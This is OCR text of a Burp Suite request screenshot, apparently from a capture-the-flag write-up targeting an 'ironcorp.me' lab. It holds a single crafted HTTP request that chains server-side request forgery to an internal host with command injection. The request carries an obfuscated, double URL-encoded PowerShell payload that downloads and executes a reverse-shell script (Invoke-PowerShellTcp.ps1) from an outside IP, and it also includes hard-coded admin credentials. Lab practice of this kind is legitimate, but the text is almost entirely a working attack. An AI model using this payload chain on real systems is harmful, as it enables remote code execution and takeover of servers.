 1 ×
...
Send
Cancel
< ▼
> ▼
T
Request
Response
Pretty
Raw
Hex
\n
1 GET /?r=
internal.ironcorp.me:11025/name.php?name=Equinox|%25%37%3
0%25%36%66%25%37%37%25%36%35%25%37%32%25%37%33%25%36%38%2
5%36%35%25%36%63%25%36%63%25%32%65%25%36%35%25%37%38%25%3
6%35%25%32%30%25%32%64%25%36%33%25%32%30%25%36%39%25%36%3
5%25%37%38%25%32%38%25%36%65%25%36%35%25%37%37%25%32%64%2
5%36%66%25%36%32%25%36%61%25%36%35%25%36%33%25%37%34%25%3
2%30%25%36%65%25%36%35%25%37%34%25%32%65%25%37%37%25%36%3
5%25%36%32%25%36%33%25%36%63%25%36%39%25%36%35%25%36%65%2
5%37%34%25%32%39%25%32%65%25%36%34%25%36%66%25%37%37%25%3
6%65%25%36%63%25%36%66%25%36%31%25%36%34%25%37%33%25%37%3
4%25%37%32%25%36%39%25%36%65%25%36%37%25%32%38%25%32%37%2
5%36%38%25%37%34%25%37%34%25%37%30%25%33%61%25%32%66%25%3
2%66%25%33%31%25%33%30%25%32%65%25%33%31%25%33%30%25%32%6
5%25%33%31%25%33%37%25%32%65%25%33%31%25%33%31%25%33%33%2
5%32%66%25%34%39%25%36%65%25%37%36%25%36%66%25%36%62%25%3
6%35%25%32%64%25%35%30%25%36%66%25%37%37%25%36%35%25%37%3
2%25%35%33%25%36%38%25%36%35%25%36%63%25%36%63%25%35%34%2
5%36%33%25%37%30%25%32%65%25%37%30%25%37%33%25%33%31%25%3
2%37%25%32%39 HTTP/1.1
2 Host: admin.ironcorp.me:11025
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64;
rv:80.0) Gecko/20100101 Firefox/80.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,ima
ge/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Authorization: Basic YWRtaW46cGFzc3dvcmQxMjM=
8 Connection: close
9 Referer: http://admin.ironcorp.me:11025/?r=dir
Search...
0 matches